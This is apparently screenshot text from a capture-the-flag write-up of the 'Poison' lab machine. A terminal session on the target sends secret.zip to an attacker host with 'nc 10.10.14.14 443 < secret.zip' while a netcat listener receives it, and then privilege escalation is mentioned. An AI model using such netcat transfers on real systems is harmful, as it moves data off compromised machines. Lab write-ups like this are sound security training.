 192.168.1.15 10.10.14.14 10.10.10.84 - Poison
secret.zip user.txt
charix@Poison:~ % cat < secret.zip > nc 10.10.14.14 443
cat: 10.10.14.14: No such file or directory
cat: 443: No such file or directory
charix@Poison:~ % ls
nc secret.zip user.txt
2
charix@Poison:~ % nc 10.10.14.14 443 < secret.zip
charix@Poison:~ % md5sum secret.zip
md5sum: Command not found.
charix@Poison:~ % du -hc secret.zip
4.0K secret.zip
4.0K total
charix@Poison:~ %
❯ nc -nlvp 443 > secret.zip 1
listening on [any] 443 ...
connect to [10.10.14.14] from (UNKNOWN) [10.10.10.84] 48542
^C
❯ md5sum secret.zip
f558c7adb5695c92306361581c915dea secret.zip
❯ du -hc secret.zip
4.0K secret.zip
4.0K total
VPN - root's tasks Privilege Escalation